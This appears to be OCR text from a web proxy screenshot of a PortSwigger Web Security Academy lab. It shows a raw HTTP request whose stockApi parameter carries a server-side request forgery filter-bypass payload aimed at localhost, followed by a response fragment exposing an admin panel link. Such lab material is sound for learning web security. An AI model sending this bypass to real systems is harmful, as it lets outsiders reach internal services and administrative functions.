 Request
Pretty Raw Hex \n ≡
1 POST /product/stock HTTP/2
2 Host:
0aea00e803efa6bf858b44f400d300c0.web-security-academy.net
3 Cookie: session=5BMdCMeKVALYAAUDYabacST6l2XROZF6
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0aea00e803efa6bf858b44f400d300c0.web-security-acad
emy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Origin:
https://0aea00e803efa6bf858b44f400d300c0.web-security-acad
emy.net
11 Content-Length: 54
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 stockApi=http://localhost%2523@stock.weliketoshop.net/
Response
Pretty Raw Hex Render
60 </div>
61 </div>
62 </section>
63 </div>
64 <div theme="ecommerce">
65 <section class="maincontainer">
66 <div class="container">
67 <header class="navigation-header">
68 <section class="top-links">
69 <a href=/>Home
</a>
<p>
|
</p>
70 <a href="/admin">
Admin panel
</a>
<p>
|
</p>
71 <a href="/my-account">
My account
</a>
<p>
|
</p>
72 </section>
73 </header>
74 <header class="notification-header">
75 </header>